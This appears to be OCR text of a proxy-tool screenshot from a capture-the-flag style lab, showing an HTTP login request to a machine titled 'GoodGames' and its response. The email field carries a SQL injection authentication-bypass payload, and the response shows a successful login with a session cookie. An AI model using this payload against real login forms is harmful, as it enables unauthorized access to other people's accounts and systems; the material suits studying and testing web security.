 Request
Pretty Raw Hex
\n
1 POST /login HTTP/1.1
2 Host: 10.10.11.130
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:114.0)
Gecko/20100101 Firefox/114.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/
avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 35
9 Origin: http://10.10.11.130
10 DNT: 1
11 Connection: close
12 Referer: http://10.10.11.130/
13 Upgrade-Insecure-Requests: 1
14
15 email=' or 1=1-- -&password=test123
Search...
0 matches
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Date: Wed, 05 Jul 2023 23:13:40 GMT
3 Server: Werkzeug/2.0.2 Python/3.9.2
4 Content-Type: text/html; charset=utf-8
5 Vary: Cookie,Accept-Encoding
6 Set-Cookie: session=
.eJw1yz0KgDAMBtC7fHMRXDN5E4kkjYX-QNNO4t3t4v7egzN29RsUObsGaOG
UQWApqR7WmhgX9e0eFwKSgPaA3MxUUgWNPlearr0u9j-8Hz1GHgw.ZKX5JA.
d839NG04X8yBMAhMhJlkG2Y9y6o; HttpOnly; Path=/
7 Content-Length: 9289
8 Connection: close
9
10 <!DOCTYPE html>
11
12
13 <html lang="en">
14 <head>
15 <meta charset="utf-8">
16 <meta http-equiv="X-UA-Compatible" content="IE=edge">
17
18 <title>
GoodGames | Login Success
</title>
19
20 <meta name="description" content="GoodGames - Bootstrap
template for communities and games store">
Search...
0 matches